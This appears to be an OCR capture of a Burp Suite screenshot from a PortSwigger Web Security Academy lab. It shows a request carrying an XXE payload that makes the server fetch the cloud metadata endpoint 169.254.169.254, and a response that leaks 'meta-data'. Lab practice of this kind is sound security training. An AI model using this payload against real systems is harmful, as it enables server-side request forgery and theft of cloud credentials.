 Burp Suite Community Edition v2020.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ace31f071e1174de805c28cc00e200bb.web-security-academy.net ?
Request
Raw Params Headers Hex XML
1 POST /product/stock HTTP/1.1
2 Host: ace31f071e1174de805c28cc00e200bb.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://ace31f071e1174de805c28cc00e200bb.web-security-academy.net/product?productId=1
8 Content-Type: application/xml
9 Origin: https://ace31f071e1174de805c28cc00e200bb.web-security-academy.net
10 Content-Length: 187
11 Connection: close
12 Cookie: session=ajN7fTGPQ3QXlsMs0MpSzDR9aTgFL3dd
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/"> ]>
16 <stockCheck><productId>&xxe;</productId><storeId>1</storeId></stockCheck>
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"
? < + > Type a search term 0 matches
Done 145 bytes
Dolphin Все торренты — KTorrent Веб-браузер Firefox ~/valgrind/massif/ms_main.... stone-pardon : fish — Konso... Burp Suite Community Editi... Spectacle 2 us 20:51